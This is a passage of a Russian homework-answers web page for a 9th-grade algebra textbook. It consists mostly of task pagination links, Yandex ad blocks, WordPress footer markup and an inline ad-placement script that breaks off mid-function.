href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-18.html">18</a></div>
<div class="section">Задание 3</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-18.html">18</a></div>
<div class="section">Задание 4</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-18.html">18</a></div>
<div class="section">Задание 5</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-18.html">18</a></div>
<div class="section">Задание 6</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-18.html">18</a></div>
<div class="fpm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[301960] = "<!-- Yandex.RTB R-A-6979698-1 --><div id=\"yandex_rtb_R-A-6979698-1\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-1\",\"renderTo\": \"yandex_rtb_R-A-6979698-1\"})})<\/scr"+"ipt>";
cachedBlocksArray[301965] = "<!-- Yandex.RTB R-A-6979698-2 --><div id=\"yandex_rtb_R-A-6979698-2\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-2\",\"renderTo\": \"yandex_rtb_R-A-6979698-2\"})})<\/scr"+"ipt><!-- Yandex.RTB R-A-6979698-3 --><div id=\"yandex_rtb_R-A-6979698-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-3\",\"renderTo\": \"yandex_rtb_R-A-6979698-3\"})})<\/scr"+"ipt>";
cachedBlocksArray[301961] = "<!-- Yandex.RTB R-A-6979698-6 --><div id=\"yandex_rtb_R-A-6979698-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-6\",\"renderTo\": \"yandex_rtb_R-A-6979698-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[301966] = "<!-- Yandex.RTB R-A-6979698-8 --><div id=\"yandex_rtb_R-A-6979698-8\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-8\",\"renderTo\": \"yandex_rtb_R-A-6979698-8\"})})<\/scr"+"ipt>";
cachedBlocksArray[301962] = "<!-- Yandex.RTB R-A-6979698-10 --><div id=\"yandex_rtb_R-A-6979698-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-10\",\"renderTo\": \"yandex_rtb_R-A-6979698-10\"})})<\/scr"+"ipt>";
cachedBlocksArray[301964] = "<!-- Yandex.RTB R-A-6979698-12 --><div id=\"yandex_rtb_R-A-6979698-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-12\",\"renderTo\": \"yandex_rtb_R-A-6979698-12\"})})<\/scr"+"ipt>";
</script>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>



	<nav class="navigation post-navigation" aria-label="Еще статьи">
		<h2 class="screen-reader-text">Еще статьи</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-673.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Предыдущая запись</span><span class="post-title">Номер 673 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div><div class="nav-next"><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-675.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Следующая запись</span><span class="post-title">Номер 675 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Вам также может понравиться</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5394 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-241.html" rel="bookmark">Вопросы к странице 241- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:27:28+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5320 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-26.html" rel="bookmark">Вопросы к странице 26- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:24:15+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5391 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-232.html" rel="bookmark">Вопросы к странице 232- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:26:39+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
